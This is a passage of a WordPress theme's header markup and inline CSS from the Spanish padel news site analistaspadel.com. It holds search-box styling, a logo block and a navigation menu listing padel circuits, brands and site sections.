.tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_49 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_49 .tdb-head-search-btn svg{width:20px}.tdi_49 .tdb-search-icon-svg{width:48px;height:48px}.tdi_49{display:inline-block;float:right;clear:none}.tdi_49 .tdb-search-txt{top:0px}.tdi_49 .tdb-drop-down-search{top:calc(100% + 13px);left:auto;right:0}.tdi_49 .tdb-head-search-btn:after{bottom:-13px}body .tdi_49 .tdb-drop-down-search-inner,.tdi_49 .tdb-search-form,.tdi_49 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_49 .tdb-head-search-form-btn-icon{top:0px}.tdi_49 .result-msg{text-align:center}.tdi_49 .tdb-head-search-btn svg,.tdi_49 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_49 .tdb-head-search-btn:hover i{color:#f3e610}.tdi_49 .tdb-head-search-btn:hover svg,.tdi_49 .tdb-head-search-btn:hover svg *{fill:#f3e610}.tdi_49 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_49 .tdb-head-search-form-input{color:#dd9933}.tdi_49 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #dd9933}.tdi_49 .tdb-head-search-placeholder{color:#8224e3}.tdi_49 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_49 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_49 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_49 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_49 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_49 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_49 .entry-thumb{background-position:center 50%}.tdi_49 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_49 .td-image-container,.ie11 .tdi_49 .td-image-container{flex:0 0 auto}.ie10 .tdi_49 .td-module-meta-info,.ie11 .tdi_49 .td-module-meta-info{flex:1}.tdi_49 .td-post-vid-time{display:block}.tdi_49 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_49 .entry-title{margin:0 0 5px}.tdi_49 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_49 .td-post-category:not(.td-post-extra-category){display:none}.tdi_49 .td-read-more{display:none}.tdi_49 .td-author-date{display:inline}.tdi_49 .td-post-author-name{display:none}.tdi_49 .entry-review-stars{display:none}.tdi_49 .td-icon-star,.tdi_49 .td-icon-star-empty,.tdi_49 .td-icon-star-half{font-size:15px}.tdi_49 .td-module-comments{display:none}.tdi_49 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_49 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_49 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_49 .td-module-container:before{bottom:-10px}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-head-search-btn i{font-size:15px;width:40.5px;height:40.5px;line-height:40.5px}.tdi_49 .tdb-head-search-btn svg{width:15px}.tdi_49 .tdb-search-icon-svg{width:40.5px;height:40.5px}.tdi_49 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_49 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_49 .td-module-container:before{bottom:-10px}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_49 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_49 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_49 .td-module-container:before{bottom:-10px}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.analistaspadel.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Buscar</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_50" class="tdc-zone"><div class="tdc_zone tdi_51  wpb_row td-pb-row tdc-element-style" data-sticky-offset="72" >
<style scoped>.tdi_51{min-height:0}.tdi_51:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_51:before{width:100%}}.tdi_51{z-index:999!important;justify-content:center!important;text-align:center!important;position:relative}</style>
<div class="tdi_50_rand_style td-element-style" ><style>.tdi_50_rand_style{background-color:rgba(10,10,10,0.95)!important}</style></div><div id="tdi_52" class="tdc-row"><div class="vc_row tdi_53  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_53,.tdi_53 .tdc-columns{min-height:0}.tdi_53:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none;top:0}.tdi_53,.tdi_53 .tdc-columns{display:block}.tdi_53 .tdc-columns{width:100%}.tdi_53:before,.tdi_53:after{display:table}@media (min-width:768px){.tdi_53{margin-left:-0px;margin-right:-0px}.tdi_53 .tdc-row-video-background-error,.tdi_53>.vc_column,.tdi_53>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_53.tdc-row-content-vert-center,.tdi_53.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_53.tdc-row-content-vert-bottom,.tdi_53.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_53.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_53.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_55{vertical-align:baseline;flex-grow:0}.tdi_55>.wpb_wrapper,.tdi_55>.wpb_wrapper>.tdc-elements{display:block}.tdi_55>.wpb_wrapper>.tdc-elements{width:100%}.tdi_55>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_55>.wpb_wrapper{width:auto;height:auto}div.tdi_55{width:150px!important}.tdi_55{width:22%!important}@media (min-width:768px) and (max-width:1018px){.tdi_55{width:20%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_56 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_56" >
<style>.tdi_56 .tdb-logo-a,.tdi_56 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_56 .tdb-logo-svg-wrap{display:block}.tdi_56 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_56 .tdb-logo-img{max-width:130px}.tdi_56 .tdb-logo-img-wrap{display:block}.tdi_56 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_56 .tdb-logo-text-title{display:block}.tdi_56 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_56 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.analistaspadel.com/"><span class="tdb-logo-img-wrap"><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2021/08/logotipo-analistaspadel.png.webp" type="image/webp"><img class="tdb-logo-img td-retina-data webpexpress-processed" data-retina="https://www.analistaspadel.com/wp-content/uploads/2021/08/logotipo-analistaspadel.png" src="https://www.analistaspadel.com/wp-content/uploads/2021/08/logotipo-analistaspadel.png" alt="Logo" title="" width="892" height="240"></picture></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_58{vertical-align:baseline;flex-grow:1}.tdi_58>.wpb_wrapper,.tdi_58>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_58>.wpb_wrapper>.tdc-elements{width:100%}.tdi_58>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_58>.wpb_wrapper{width:100%;height:100%}@media (min-width:768px) and (max-width:1018px){.tdi_58{padding-right:10px!important;padding-left:20px!important;width:74%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_59 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_59"  style=" z-index: 999;">
<style>.tdi_59{float:right;clear:none}.tdi_59 .td_block_inner{text-align:right}.tdi_59 .tdb-menu>li .tdb-menu-sep,.tdi_59 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_59 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_59 .td-subcat-more .tdb-menu-more-subicon{top:-1px;color:#ffffff}.tdi_59 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_59 .tdb-menu>li>a,.tdi_59 .td-subcat-more{color:#ffffff}.tdi_59 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_59 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_59 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_59 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_59 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_59 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#ffffff}.tdi_59 .tdb-menu>li>a,.tdi_59 .td-subcat-more,.tdi_59 .td-subcat-more>.tdb-menu-item-text{line-height:80px!important}.tdi_59 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_59 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#0a0000}.tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#0a0000}.tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{color:#0a0000}.tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#0a0000}.tdi_59 .tdb-menu .tdb-normal-menu ul,.tdi_59 .td-pulldown-filter-list,.tdi_59 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_59 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdb-menu>li>a,.tdi_59 .td-subcat-more{padding:0 9px}.tdi_59 .tdb-menu>li>a,.tdi_59 .td-subcat-more,.tdi_59 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:60px!important}}</style>
<style>.tdi_59 .tdb-menu>li>a:after,.tdi_59 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style>
<style>.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_59 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_59 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#a3a3a3}.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#a3a3a3;fill:#0a0a0a}.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-item>a i,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a i,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a i,.tdi_59 .tdb-menu ul .tdb-normal-menu.tdb-hover>a i,.tdi_59 .tdb-menu ul .tdb-normal-menu:hover>a i,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg i,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg i{color:#0a0a0a}</style><div id=tdi_59 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-principal-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-13247"><a title="Noticias Padel" href="https://www.analistaspadel.com/noticias-padel/"><div class="tdb-menu-item-text">Noticias Padel</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-15323 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Circuitos</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-15324"><a title="Premier padel tour" href="https://www.analistaspadel.com/premier-padel/"><div class="tdb-menu-item-text">Premier Padel</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-24600"><a href="https://www.analistaspadel.com/pro-padel-league-2/"><div class="tdb-menu-item-text">Pro Padel League</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag tdb-menu-item tdb-normal-menu menu-item-38390"><a href="https://www.analistaspadel.com/tag/reserve-cup-series-2025/"><div class="tdb-menu-item-text">Reserve Cup</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-22556"><a href="https://www.analistaspadel.com/hexagon-cup/"><div class="tdb-menu-item-text">Hexagon Cup</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-13265"><a title="A1 Padel" href="https://www.analistaspadel.com/a1-padel/"><div class="tdb-menu-item-text">A1 Padel</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-13252"><a title="Análisis palas padel" href="https://www.analistaspadel.com/analisis-palas/"><div class="tdb-menu-item-text">Análisis palas</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-13261 tdb-menu-item-inactive"><a title="Las mejores marcas padel" href="https://www.analistaspadel.com/marcas/"><div class="tdb-menu-item-text">Marcas</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36625"><a href="https://www.analistaspadel.com/marcas/padel-market/"><div class="tdb-menu-item-text">Padel Market</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36178"><a href="https://www.analistaspadel.com/betway/"><div class="tdb-menu-item-text">Betway</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-23114"><a href="https://www.analistaspadel.com/marcas/ledprojects/"><div class="tdb-menu-item-text">Led Projects</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-19593"><a href="https://www.analistaspadel.com/marcas/head/"><div class="tdb-menu-item-text">HEAD</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25452"><a href="https://www.analistaspadel.com/vairo/"><div class="tdb-menu-item-text">Vairo</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-15330 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Más contenido</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-13253 tdb-menu-item-inactive"><a href="https://www.analistaspadel.com/federaciones-espanolas-de-padel/"><div class="tdb-menu-item-text">Federaciones</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-13254"><a title="Federaciones autonómicas padel" href="https://www.analistaspadel.com/federaciones-espanolas-de-padel/federaciones-autonomicas-padel/"><div class="tdb-menu-item-text">Federaciones autonómicas</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-13255"><a href="https://www.analistaspadel.com/federaciones-espanolas-de-padel/federacion-espanola-de-padel/"><div class="tdb-menu-item-text">FEP</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-13256"><a href="https://www.analistaspadel.com/federaciones-espanolas-de-padel/fip/"><div class="tdb-menu-item-text">FIP</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-13257"><a title="Salud en padel" href="https://www.analistaspadel.com/salud/"><div class="tdb-menu-item-text">Salud</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-13251"><a href="https://www.analistaspadel.com/opinion/"><div class="tdb-menu-item-text">Opinión</div></a></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_63  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_63{vertical-align:baseline;flex-grow:0}.tdi_63>.wpb_wrapper,.tdi_63>.wpb_wrapper>.tdc-elements{display:block}.tdi_63>.wpb_wrapper>.tdc-elements{width:100%}.tdi_63>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_63>.wpb_wrapper{width:auto;height:auto}.tdi_63{width:6%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_64 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_64" >
